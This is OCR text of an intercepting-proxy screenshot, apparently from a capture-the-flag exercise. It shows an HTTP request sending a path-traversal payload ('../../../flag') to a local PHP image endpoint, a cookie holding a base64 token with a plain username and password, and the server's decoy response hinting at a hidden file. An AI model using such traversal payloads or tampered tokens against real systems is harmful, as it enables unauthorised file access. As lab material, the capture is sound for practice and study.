 发送 取消 < ▼ > ▼
目标:
请求
美化 Raw Hex \n
GET /images.php ?name=../../../flag HTTP/1.1
Host: localhost:59946
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Connection : close
Cookie : character =guest ; token =
eyJ1c2VybmFtZSI6ICJib2IiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGU
iOiAidXNlciJ9 ; session =
.eJxtTdsKAiEQ_Zd5tnDWdVB_JUOWVUkoBdMIon9vgh57OZzbzHnB3uro7RoupQ
5w4KfOS_bTSq2Yr4iMMZGfOcvdzzXH6Ccpyb7J0bKTlu3bR77SaSMQEHt5pM7fk
EVNzxF-K-BOBxR4FtDbrBGcFHAfWx9hlFsCh2TJKqONPJK2eiEl4H9i1_cHNus4
jQ.ZSU6VA.WgM1OShO4tqQVWUBvN-1uKKo4b0
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : none
Sec-Fetch-User : ?1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 12:44:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/7.2.19
5 Content-Length : 118
6 Connection : close
7 Content-Type : image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa